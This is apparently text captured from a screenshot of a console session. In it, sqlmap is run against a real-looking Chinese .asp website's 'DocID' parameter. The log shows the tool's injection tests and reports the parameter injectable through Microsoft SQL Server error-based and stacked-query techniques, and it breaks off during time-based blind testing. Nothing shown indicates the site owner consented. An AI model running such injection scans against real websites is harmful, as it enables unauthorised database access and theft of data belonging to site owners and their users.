 C:\Python27\sqlmap>sqlmap.py -u "http:// cn/AddMyFavourite.asp?lang
=gb&DocID=1" -p "DocID"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:36:13
[00:36:14] [INFO] testing connection to the target URL
[00:36:14] [INFO] heuristics detected web page charset 'GB2312'
[00:36:14] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[00:36:14] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[00:36:18] [INFO] target URL is stable
[00:36:18] [INFO] testing for SQL injection on GET parameter 'DocID'
[00:36:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:36:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[00:36:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:36:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[00:36:37] [INFO] GET parameter 'DocID' is 'Microsoft SQL Server/Sybase AND erro
r-based - WHERE or HAVING clause' injectable
[00:36:37] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:36:37] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[00:36:37] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[00:37:37] [INFO] GET parameter 'DocID' seems to be 'Microsoft SQL Server/Sybase
stacked queries' injectable
[00:37:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'